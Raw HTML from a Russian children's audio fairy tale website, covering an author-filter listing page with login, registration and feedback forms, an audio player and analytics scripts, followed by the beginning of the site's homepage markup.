class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_514" disabled> <label class="filters-item__label" for="tag_514">Рене Сампе-Госсини (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_515" disabled> <label class="filters-item__label" for="tag_515">А. Е. Рекемчук (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_516" disabled> <label class="filters-item__label" for="tag_516">Ион Попеску Гопо (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_517" disabled> <label class="filters-item__label" for="tag_517">Николай Печерский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_518" disabled> <label class="filters-item__label" for="tag_518">Брет Гарт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_519" disabled> <label class="filters-item__label" for="tag_519">Елена Благинина (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_521" disabled> <label class="filters-item__label" for="tag_521">Григорий Гладков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_523" disabled> <label class="filters-item__label" for="tag_523">Виктор Астафьев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_524" disabled> <label class="filters-item__label" for="tag_524">Сергей Прокофьев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_525" disabled> <label class="filters-item__label" for="tag_525">Буало - Нарсежак (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_526" disabled> <label class="filters-item__label" for="tag_526">Софья Могилевская (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_527" disabled> <label class="filters-item__label" for="tag_527">Марк Азов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_528" disabled> <label class="filters-item__label" for="tag_528">В. И. Михайловский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_530" disabled> <label class="filters-item__label" for="tag_530">В. В. Шульжик (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_531" disabled> <label class="filters-item__label" for="tag_531">Карло Гоцци (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_532" disabled> <label class="filters-item__label" for="tag_532">Уильям Шекспир (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_533" disabled> <label class="filters-item__label" for="tag_533">Лейла Берг (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_534" disabled> <label class="filters-item__label" for="tag_534">Пётр Синявский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_536" disabled> <label class="filters-item__label" for="tag_536">Морис Метерлинк (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_537" disabled> <label class="filters-item__label" for="tag_537">Юрий Коринец (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_538" disabled> <label class="filters-item__label" for="tag_538">Рахиль Баумволь (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_539" disabled> <label class="filters-item__label" for="tag_539">Клоун Баниласка (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_540" disabled> <label class="filters-item__label" for="tag_540">В. С. Бахтин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_545" disabled> <label class="filters-item__label" for="tag_545">Леонид Куликов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_546" disabled> <label class="filters-item__label" for="tag_546">Николай Сидоров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_548" disabled> <label class="filters-item__label" for="tag_548">Ованес Туманян (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_549" disabled> <label class="filters-item__label" for="tag_549">Г. С. Мамлин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_550" disabled> <label class="filters-item__label" for="tag_550">Ю. М. Нагибин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_551" disabled> <label class="filters-item__label" for="tag_551">В. Анофриков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_552" disabled> <label class="filters-item__label" for="tag_552">Татьяна Вендрова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_553" disabled> <label class="filters-item__label" for="tag_553">Вадим Зеликовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_554" disabled> <label class="filters-item__label" for="tag_554">С. А. Баруздин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_555" disabled> <label class="filters-item__label" for="tag_555">Виталий Губарев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_557" disabled> <label class="filters-item__label" for="tag_557">Свен Нурдквист (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_558" disabled> <label class="filters-item__label" for="tag_558">Тургенев И. С. (0)</label> </span> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <a class="filters-show-results" href="/audioskazki">Сбросить фильтр</a> </div> </div> </div> </div> </section> </main> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Аудиосказки-онлайн.рф</span> - сказки для самых маленьких
                </span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности
                    </a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;
                    </span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь
                    </a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_6" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  if(typeof myCallBackCaptcha == "undefined") {
		  var myCallBackCaptcha = function() {
			if(!reCaptchaScriptInit) {
				
				$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
				reCaptchaScriptInit = true;
				return;
			}
			if(typeof grecaptcha == "undefined") return;
			
			var caps =  $("body").find(".g-recaptcha:visible");
			try{
				for(var i = 0; i < caps.length; i++){
					var flag = false;
					try {
						flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
						// console.log(flag);
					} catch(e) {
						flag = true;
					}
					if (flag) {
						reCaptcha[i] = caps[i];
						caps[i].id = 'recaptcha' + i;
						caps[i].classList.remove('g-recaptcha');
						var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
						  'sitekey' : "6Ld3BV0UAAAAACb2jQaK-lOJgfStBR48ZtLR4Cvj", 
						  'theme' : 'light'
						});
						$(caps[i]).removeClass("g-recaptcha");
					}
				}    
			}catch(e){
				console.log(e);
			}
		  };
      }
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_7" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> <div class="error_page-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Ошибка</div> <div class = "">Извините, на странице произошла ошибка...</div> </div> </div> </div> <span class="end_page_content"></span> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная сказка</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу сказки</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-filter show-all-link show-all-link_player-mobile-menu">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-sort show-all-link show-all-link_player-mobile-menu">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка сказок:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/audioskazki?tags=agnesh_balint&sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/audioskazki?tags=agnesh_balint&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" checked="" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/audioskazki?tags=agnesh_balint" rel="nofollow" class="player-mobile__item-sort player-mobile__item-sort_active">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все подборки</span> </div> <a class="header-fixed-block__user" href='/user' title="войти"></a> <a class="header-fixed-block__songs" href='/favourites' title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu"> <div class="header-fixed-menu__container"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=skazki_s_plastinok">Сказки с пластинок
									<span>(1)</span> </a> </li> <li> <a href="/audioskazki?tags=">Русские народные сказки
									<span>(131)</span> </a> </li> <li> <a href="/audioskazki?tags=">Сказки и рассказы про животных
									<span>(294)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки Пушкина
									<span>(21)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки Дисней
									<span>(15)</span> </a> </li> <li> <a href="/audioskazki?tags=">Православные аудиосказки и рассказы
									<span>(55)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки народов мира
									<span>(140)</span> </a> </li> <li> <a href="/audioskazki?tags=">Детские детективы
									<span>(8)</span> </a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Любимые сказки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=">Колобок
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=">Три поросёнка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Малыш и Карлсон
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Бременские музыканты
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Незнайка
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=">Красная Шапочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Волк и семеро козлят
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Буратино
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=">Три медведя
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Снежная королева
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Волшебник Изумрудного города
									<span>(10)</span> </a> </li> <li> <a href="/audioskazki?tags=">Дюймовочка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Гуси-лебеди
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Теремок
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=">Винни Пух
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=">Чиполлино
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Айболит
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Алиса в стране чудес
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Мюнхаузен
									<span>(3)</span> </a> </li> <li> <a href="/audioskazki?tags=">Золушка
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=">Снегурочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Репка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Курочка Ряба
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Сказка о Царе Салтане
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аленький цветочек
									<span>(7)</span> </a> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player" > <div class="player-container"> <div class="player"> <audio data-id=""> <source src="/"> Ваш браузер не пожжерживает тег audio!
					</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"></div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"> <span class="hidden-on-mobile"></span> <span class="visible-on-mobile"></span> </a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="player__length visible-on-mobile">0:00</div> </div> <div class="player__length hidden-on-mobile">0:00</div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="/design/default_1/js/main.js?v1768376050"></script> <script>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49530124, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
		webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/49530124" style="position:absolute; left:-9999px;" alt="" ></div></noscript> </body> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/
body_size: 146891
content:
<!doctype html> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <meta charset="utf-8"> <title itemprop="name">Аудиосказки для детей слушать онлайн бесплатно 🎵 (2 500+ аудиосказок) - Аудиосказки-онлайн.рф</title> <meta name="kadam-verification" content="kadam1cfd5cde52508cd7213c0fba47022538"> <meta name="description" content="🔥 Слушать онлайн аудиосказки, рассказы, спектакли, былины и повести. Более 2 500 онлайн аудиосказок на любой вкус для детей и их родителей. Подбирай аудиосказки по удобным фильтрам и авторам" > <meta itemprop="description" content="🔥 Слушать онлайн аудиосказки, рассказы, спектакли, былины и повести. Более 2 500 онлайн аудиосказок на любой вкус для детей и их родителей. Подбирай аудиосказки по удобным фильтрам и авторам" > <meta name="keywords" content="сказки, аудиосказки, слушать, для детей, онлайн" > <meta itemprop="keywords" content="сказки, аудиосказки, слушать, для детей, онлайн" > <base href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Аудиосказки для детей слушать онлайн бесплатно 🎵 (2 500+ аудиосказок)"> <meta property="og:type" content="website"> <meta property="og:url" content="https://аудиосказки-онлайн.рф" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link href="/design/default_1/css/style.min.css?v1740713283" media="screen" type="text/css" rel="stylesheet" > <link href="/design/default_1/css/custom.css?v1688325261" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes"> <meta name="yandex-verification" content="635a980d6c4ea63b" > <script src="https://my-lk.ru/metrika/index.js" defer></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <span class="start_page_content"></span> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://аудиосказки-онлайн.рф"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Аудиосказки-онлайн<span>.рф</span> </a> </div> <form class="search" action="/audioskazki" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://аудиосказки-онлайн.рф/audioskazki?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Название сказки или автора" itemprop="query-input"> <button class="search__submit" title="искать!"></button> </form> <a href="/favourites" class="hidden-on-mobile favourites-playlist favourites-playlist-icon">
	Избранные<br>сказки
	<span class="favourites-playlist-count">(0)</span> </a> <button class="hidden-on-mobile header__login modal-opener" data-modal="login" title="войти" ></button> <div class="mobile-navigation__label"></div> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="main-navigation-container main-navigation_mobile hidden-on-mobile"> <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="main-navigation__item  nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/audioskazki" class="nested-trigger" itemprop="url">все аудиосказки</a> <meta itemprop="name" content="все аудиосказки"> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/heroes" itemprop="url">Сказки с любимыми героями</a> <meta itemprop="name" content="Сказки с любимыми героями"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki" itemprop="url">Подборки аудиосказок</a> <meta itemprop="name" content="Подборки аудиосказок"> </li> </ul> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="32" href="/audiospektakli" itemprop="url">аудиоспектакли</a> <meta itemprop="name" content="аудиоспектакли"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="33" href="/rasskazy" itemprop="url">рассказы</a> <meta itemprop="name" content="рассказы"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="34" href="/povesti" itemprop="url">повести</a> <meta itemprop="name" content="повести"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="35" href="/byliny" itemprop="url">былины</a> <meta itemprop="name" content="былины"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="36" href="/basni" itemprop="url">басни</a> <meta itemprop="name" content="басни"> </li> </ul> </div> <div class="main-navigation-container main-navigation_mobile visible-on-mobile" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=skazki_s_plastinok" 